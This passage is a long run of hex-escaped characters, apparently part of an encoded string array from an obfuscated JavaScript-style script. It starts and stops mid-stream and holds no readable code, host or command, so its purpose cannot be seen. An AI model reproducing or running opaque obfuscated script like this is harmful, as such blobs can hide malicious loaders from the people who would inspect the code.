5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\